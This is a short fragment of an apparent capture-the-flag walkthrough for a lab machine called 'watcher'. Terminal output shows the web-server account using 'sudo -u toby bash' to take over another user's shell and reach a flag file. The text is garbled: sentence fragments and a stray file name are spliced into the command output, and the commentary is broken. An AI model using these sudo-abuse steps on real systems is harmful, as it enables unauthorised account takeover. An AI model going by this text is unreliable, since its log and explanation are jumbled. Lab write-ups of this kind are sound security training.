 www-data@watcher:/home/toby$ cat flag_4.txt
cat flag_4.txt
cat: flag_4.txt: Permission denied
www-data@watcher:/home/toby$ sudo -u toby
sudo -u toby
usage: sudo -h | -K | -k | -V
usage: sudo -v [-AknS] [-g group] [-h host] [-p prompt] [-u user]
usage: sudo -l [-AknS] [-g group] [-h host] [-p prompt] [-U user] [-u user]
[command]
self) to another.
usage: sudo [-AbEHknPS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
prompt] [-T timeout] [-u user] [VAR=value] [-i|-s] [<command>]
usage: sudo -e [-AknS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
prompt] [-T timeout] [-u user] file ...
www-data@watcher:/home/toby$ sudo -u toby id
sudo -u toby id
flag_1.txt
uid=1003(toby) gid=1003(toby) groups=1003(toby)
www-data@watcher:/home/toby$ sudo -u toby bash
sudo -u toby bash
after this I access into home directory and see the users and
toby@watcher:~$ ls
ls
there exits 4 users the aim to get flag4
p the elevated privileges
d access.
flag_4.txt jobs note.txt
toby@watcher:~$
Access into user toby as this have flag_4.txt file use cat